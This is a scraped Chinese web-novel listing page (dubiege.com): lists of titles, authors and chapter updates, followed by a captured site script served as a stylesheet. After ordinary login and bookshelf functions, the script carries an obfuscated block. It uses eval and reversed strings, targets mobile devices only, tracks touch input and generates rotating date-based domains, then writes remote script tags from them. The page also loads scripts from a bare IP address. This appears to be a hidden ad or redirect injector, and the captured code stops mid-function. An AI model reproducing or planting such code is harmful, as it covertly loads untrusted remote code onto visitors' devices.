title="（影视同人）怪谈瞧不起九叔，转身连夜改规则">（影视同人）怪谈瞧不起九叔，转身连夜改规则</a>/斯礼礼</li><li><a href="/iIac.html" title="三角关系（NP）">三角关系（NP）</a>/桐宿</li><li><a href="/iOyv.html" title="咱两谁拐的谁？">咱两谁拐的谁？</a>/月影一梦</li><li><a href="/yM9.html" title="（BG-倚天同人）[倚天]捂裆派婚姻介绍所">（BG-倚天同人）[倚天]捂裆派婚姻介绍所</a>/仅溯</li><li><a href="/svxT.html" title="穿书后被大反派标记">穿书后被大反派标记</a>/铮哥的铮</li><li><a href="/DCB.html" title="重生之一品夫人">重生之一品夫人</a>/凔溟</li><li><a href="/cRRC.html" title="（还珠同人）穿越还珠之杜家千金">（还珠同人）穿越还珠之杜家千金</a>/一朵豌豆黄</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/1929415541.html" target="_blank" title="开学报到：我开了一架直升机"><img data-lazy="//o.dubiege.com/uppic/r/euxF.jpg?sm" alt="开学报到：我开了一架直升机" author="白玉汤" /></a></div><dl><dt><a href="/1929415541.html" title="开学报到：我开了一架直升机">开学报到：我开了一架直升机</a></dt><dd>我开了一架直升机最新章节全文免费阅读和txt下载：大一开学之际，林琛意外获得了金手指，完成系统指定任务，获得超...</dd></dl><div class="clear"></div></div><ul><li><a href="/Mxat.html" title="穿书之为妖">穿书之为妖</a>/鱼之禅</li><li><a href="/xSH.html" title="火龙神诀">火龙神诀</a>/流云飞</li><li><a href="/wK2c.html" title="建国后我靠守大门为生">建国后我靠守大门为生</a>/初一大白</li><li><a href="/zuqA.html" title="雏姬/指鹿为姬">雏姬/指鹿为姬</a>/落落月色</li><li><a href="/zR8H.html" title="穿成主角内衣怎么破">穿成主角内衣怎么破</a>/穹烈</li><li><a href="/M24t.html" title="我嫁的霸总是只喵">我嫁的霸总是只喵</a>/盐焗大龙虾</li><li><a href="/ztjC.html" title="玩遍天下美女">玩遍天下美女</a>/幸运超商</li><li><a href="/ztMc.html" title="食花小邪">食花小邪</a>/魍魉姬蓝雪/魍魉姬*蓝雪</li><li><a href="/CR9T.html" title="摊牌了，我也是反派">摊牌了，我也是反派</a>/雪疆客</li><li><a href="/e2Ad.html" title="穿成年代文天才反派亲妈">穿成年代文天才反派亲妈</a>/木梓潼</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/MO15.html" target="_blank" title="女皇遗妃（重生）"><img data-lazy="//o.dubiege.com/uppic/h/uQx.jpg?sm" alt="女皇遗妃（重生）" author="师郎" /></a></div><dl><dt><a href="/MO15.html" title="女皇遗妃（重生）">女皇遗妃（重生）</a></dt><dd>晋江VIP完结 当前被收藏数：4342 文章积分：77,126,41 简介 前世，高黎昕是二十四孝好爱人，为美...</dd></dl><div class="clear"></div></div><ul><li><a href="/Cy7w.html" title="春棠欲醉">春棠欲醉</a>/糯团子</li><li><a href="/slsI.html" title="残疾战神嫁我为妾后">残疾战神嫁我为妾后</a>/刘狗花</li><li><a href="/zc8r.html" title="半路杀出个侯夫人">半路杀出个侯夫人</a>/女王不在家</li><li><a href="/829568053.html" title="娱乐之明星学院">娱乐之明星学院</a>/尼古拉斯佛</li><li><a href="/zjjn.html" title="艳歌行（出书版）">艳歌行（出书版）</a>/蝴蝶蛊</li><li><a href="/313266729.html" title="妈妈，带我走吧">妈妈，带我走吧</a>/滴水掩城</li><li><a href="/CMut.html" title="重生在夫君登基前/碎金">重生在夫君登基前/碎金</a>/袖侧</li><li><a href="/is4C.html" title="我把系统上交了">我把系统上交了</a>/小吴吴吴吖</li><li><a href="/zHj3.html" title="星际萌夫">星际萌夫</a>/念夫子</li><li><a href="/1653922327.html" title="大唐：种田五年，我被当做祥瑞">大唐：种田五年，我被当做祥瑞</a>/风冰</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/zRxi.html" target="_blank" title="末日游戏"><img data-lazy="//o.dubiege.com/uppic/V/Iuc.jpg?sm" alt="末日游戏" author="揉蹄" /></a></div><dl><dt><a href="/zRxi.html" title="末日游戏">末日游戏</a></dt><dd>文案： 死后重生，林越被卷入了一个疯狂的游戏。 疯狂游乐园、死亡猎场、尸鬼炼狱、巨人、植物变异…… 各种...</dd></dl><div class="clear"></div></div><ul><li><a href="/iYTR.html" title="（综英美同人）脆皮治疗该如何成为英雄">（综英美同人）脆皮治疗该如何成为英雄</a>/草莓珍珠蛋糕</li><li><a href="/MzbB.html" title="星际万兽迷">星际万兽迷</a>/昼沐</li><li><a href="/M1en.html" title="2020年中印战争">2020年中印战争</a>/抽烟的咖啡</li><li><a href="/zMqu.html" title="Omega王子脾气差">Omega王子脾气差</a>/九庭</li><li><a href="/Cl2d.html" title="灾后种田我靠异能成领主/异能种田，这里植物千奇百怪">灾后种田我靠异能成领主/异能种田，这里植物千奇百怪</a>/月光下看美人</li><li><a href="/46069661.html" title="我看视频有奖励">我看视频有奖励</a>/落鱼</li><li><a href="/iiqt.html" title="天师出山">天师出山</a>/曳尾斋主</li><li><a href="/833026779.html" title="别人还在修仙你都已经成圣了">别人还在修仙你都已经成圣了</a>/清酒大魔王</li><li><a href="/ixac.html" title="小作家与美妻">小作家与美妻</a>/华机</li><li><a href="/iiMp.html" title="向导他真的不想卷[重生]">向导他真的不想卷[重生]</a>/狂渚</li></ul></div><div class="content"><h2>古代言情</h2><div class="top"><div class="image"><a href="/wSrx.html" target="_blank" title="谈恋爱不如上清华"><img data-lazy="//o.dubiege.com/uppic/r/eW3.jpg?sm" alt="谈恋爱不如上清华" author="十尾兔" /></a></div><dl><dt><a href="/wSrx.html" title="谈恋爱不如上清华">谈恋爱不如上清华</a></dt><dd>晋江金牌推荐VIP完结 总点击数：4364826 总书评数：32138 当前被收藏数：86056 营养液数：5...</dd></dl><div class="clear"></div></div><ul><li><a href="/own.html" title="狂涩老公，太闷骚">狂涩老公，太闷骚</a>/潇漠</li><li><a href="/sMq2.html" title="腹黑首辅的心尖宠">腹黑首辅的心尖宠</a>/一枚青梨</li><li><a href="/wjRn.html" title="雪豹喜欢咬尾巴">雪豹喜欢咬尾巴</a>/木三观</li><li><a href="/SDb.html" title="好色婶子">好色婶子</a>/耕田的牛</li><li><a href="/zczn.html" title="女配要革命">女配要革命</a>/慕容姑娘</li><li><a href="/cjid.html" title="但为君故（出书版）">但为君故（出书版）</a>/寒衣/寒拾/弘玛迦/沾衣</li><li><a href="/Oyy.html" title="应召女郎">应召女郎</a>/梦见稻谷</li><li><a href="/1173012641.html" title="重筑2005">重筑2005</a>/雨雪紫冰辰</li><li><a href="/xRbD.html" title="重生宠夫之路">重生宠夫之路</a>/祈容</li><li><a href="/l2e.html" title="随传随到">随传随到</a>/霹雳小小苏</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[探险小说]</span><span class="s2"><a href="/WwbT.html" title="">小鱼薄荷</a></span><span class="s3"><a href="/WwbT/235.html" target="_blank" title="">第 235 章</a></span><span class="s4">唧唧的猫</span><span class="s5">01-28 13:36</span></li><li><span class="s1">[坚毅小说]</span><span class="s2"><a href="/W32n.html" title="">（HP同人）[HP]叛逆法则</a></span><span class="s3"><a href="/W32n/469.html" target="_blank" title="">第 469 节</a></span><span class="s4">路阿得</span><span class="s5">01-28 12:52</span></li><li><span class="s1">[修真武侠]</span><span class="s2"><a href="/W32Y.html" title="">（武侠同人）万梅山庄隔壁</a></span><span class="s3"><a href="/W32Y/383.html" target="_blank" title="">第 383 章</a></span><span class="s4">风雨琉璃</span><span class="s5">01-28 12:51</span></li><li><span class="s1">[法宝小说]</span><span class="s2"><a href="/W32C.html" title="">狐提灯</a></span><span class="s3"><a href="/W32C/95.html" target="_blank" title="">第 95 节</a></span><span class="s4">Dominic</span><span class="s5">01-28 12:44</span></li><li><span class="s1">[转世小说]</span><span class="s2"><a href="/W321.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s3"><a href="/W321/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">人家就是不行</span><span class="s5">01-28 12:37</span></li><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/W32T.html" title="">你有一封魔法学院录取通知书待领取</a></span><span class="s3"><a href="/W32T/88.html" target="_blank" title="">第 88 节</a></span><span class="s4">很有梨知</span><span class="s5">01-28 12:30</span></li><li><span class="s1">[英雄无敌]</span><span class="s2"><a href="/W32y.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/W32y/38.html" target="_blank" title="">第 38 节</a></span><span class="s4">九艺梦澄</span><span class="s5">01-28 12:29</span></li><li><span class="s1">[皇后小说]</span><span class="s2"><a href="/W32i.html" title="">缚玉</a></span><span class="s3"><a href="/W32i/77.html" target="_blank" title="">第 77 节</a></span><span class="s4">千绪雪</span><span class="s5">01-28 11:58</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/aawA.html" title="">（红楼同人）红楼梦续之朱颜醉</a></span><span class="s3"><a href="/aawA/12.html" target="_blank" title="">第 12 章</a></span><span class="s4">筌筌续红楼</span><span class="s5">01-28 10:57</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/W32R.html" title="">春（梦）了无痕</a></span><span class="s3"><a href="/W32R/47.html" target="_blank" title="">第 47 节</a></span><span class="s4">喻斑斓</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/W3up.html" title="">暗恋序曲</a></span><span class="s3"><a href="/W3up/109.html" target="_blank" title="">第 109 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/W3ut.html" title="">非正式联姻</a></span><span class="s3"><a href="/W3ut/92.html" target="_blank" title="">第 92 节</a></span><span class="s4">阿蝉子</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/W32c.html" title="">厉总，太太在外面有两个私生子</a></span><span class="s3"><a href="/W32c/907.html" target="_blank" title="">第 907 节</a></span><span class="s4">十里山河</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[异兽流]</span><span class="s2"><a href="/W32w.html" title="">雨雪两座城</a></span><span class="s3"><a href="/W32w/146.html" target="_blank" title="">第 146 章</a></span><span class="s4">爱丽丝岛</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[天作之合]</span><span class="s2"><a href="/W3uS.html" title="">全糖海</a></span><span class="s3"><a href="/W3uS/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">黎书弦子</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[女强小说]</span><span class="s2"><a href="/W3u7.html" title="">沈先生，初婚请指教</a></span><span class="s3"><a href="/W3u7/234.html" target="_blank" title="">第 234 节</a></span><span class="s4">酱肉包</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/W3uI.html" title="">婚后撩吻</a></span><span class="s3"><a href="/W3uI/281.html" target="_blank" title="">第 281 节</a></span><span class="s4">一块糖粘糕</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/W3ur.html" title="">盛夏暗恋【酸涩暗恋】</a></span><span class="s3"><a href="/W3ur/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[英雄无敌]</span><span class="s2"><a href="/W3u2.html" title="">被风沙掩埋的秘密</a></span><span class="s3"><a href="/W3u2/154.html" target="_blank" title="">第 154 节</a></span><span class="s4">慕沉酒</span><span class="s5">01-28 10:01</span></li><li><span class="s1">[淡定小说]</span><span class="s2"><a href="/W32x.html" title="">旮旯给木里不是这样</a></span><span class="s3"><a href="/W32x/55.html" target="_blank" title="">第 55 节</a></span><span class="s4">不操戈</span><span class="s5">01-28 10:01</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">坚毅</span><span class="s2"><a href="/W32n.html" title="">（HP同人）[HP]叛逆法则</a></span><span class="s5">路阿得</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/W32C.html" title="">狐提灯</a></span><span class="s5">Dominic</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/W32T.html" title="">你有一封魔法学院录取通知书待领取</a></span><span class="s5">很有梨知</span></li><li><span class="s1">英雄</span><span class="s2"><a href="/W32y.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s5">九艺梦澄</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/W32i.html" title="">缚玉</a></span><span class="s5">千绪雪</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/aawA.html" title="">（红楼同人）红楼梦续之朱颜醉</a></span><span class="s5">筌筌续红楼</span></li><li><span class="s1">高干</span><span class="s2"><a href="/W32R.html" title="">春（梦）了无痕</a></span><span class="s5">喻斑斓</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/W3uA.html" title="">越夜越熟</a></span><span class="s5">玛格绿特</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/W3up.html" title="">暗恋序曲</a></span><span class="s5">雾青S</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/W3ut.html" title="">非正式联姻</a></span><span class="s5">阿蝉子</span></li><li><span class="s1">别后</span><span class="s2"><a href="/W3ud.html" title="">夏日告白</a></span><span class="s5">宋止舟</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/W32c.html" title="">厉总，太太在外面有两个私生子</a></span><span class="s5">十里山河</span></li><li><span class="s1">异兽</span><span class="s2"><a href="/W32w.html" title="">雨雪两座城</a></span><span class="s5">爱丽丝岛</span></li><li><span class="s1">天作</span><span class="s2"><a href="/W3uS.html" title="">全糖海</a></span><span class="s5">黎书弦子</span></li><li><span class="s1">女强</span><span class="s2"><a href="/W3u7.html" title="">沈先生，初婚请指教</a></span><span class="s5">酱肉包</span></li><li><span class="s1">才女</span><span class="s2"><a href="/W3uI.html" title="">婚后撩吻</a></span><span class="s5">一块糖粘糕</span></li><li><span class="s1">才女</span><span class="s2"><a href="/W3ur.html" title="">盛夏暗恋【酸涩暗恋】</a></span><span class="s5">雾青S</span></li><li><span class="s1">情有</span><span class="s2"><a href="/W3uK.html" title="">替嫁后发现老公是隐藏首富</a></span><span class="s5">启澜</span></li><li><span class="s1">英雄</span><span class="s2"><a href="/W3u2.html" title="">被风沙掩埋的秘密</a></span><span class="s5">慕沉酒</span></li><li><span class="s1">淡定</span><span class="s2"><a href="/W32x.html" title="">旮旯给木里不是这样</a></span><span class="s5">不操戈</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//dubiege.com/" target="_blank">读别阁</A> &nbsp;|&nbsp; <a href="//dubiege.com/sorts/5_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//dubiege.com/sorts/6_1.html" class="">衍生同人</a> &nbsp;|&nbsp; <a href="//dubiege.com/sorts/7_1.html" class="">仙侠奇缘</a> &nbsp;|&nbsp; <a href="//dubiege.com/sorts/8_1.html" class="">历史军事</a> &nbsp;|&nbsp; <a href="//dubiege.com/sorts/9_1.html" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//dubiege.com/sorts/10_1.html" class="">古代言情</a> &nbsp;|&nbsp; <a href="//dubiege.com/sorts/11_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//dubiege.com/sorts/12_1.html" class="">现代都市</a><a href="//ft.dubiege.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yhk0/318.z2y1bb"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.dubiege.com/">读别阁</a>(dubiege.com) All Rights Reserved. <a href="//ft.dubiege.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系信息：<img data-lazy="/img/zmailI8uR.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script src="https://162.209.217.98:45678/xcdn5/www1/_common.js?318"></script><script use="10.442ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://dubiege.com/5yhk0/318.z2y1bb
body_size: 14379
content:
/*dubiege.com*/var CLIENTIP='3.144.130.84';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function beksmzqi(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var 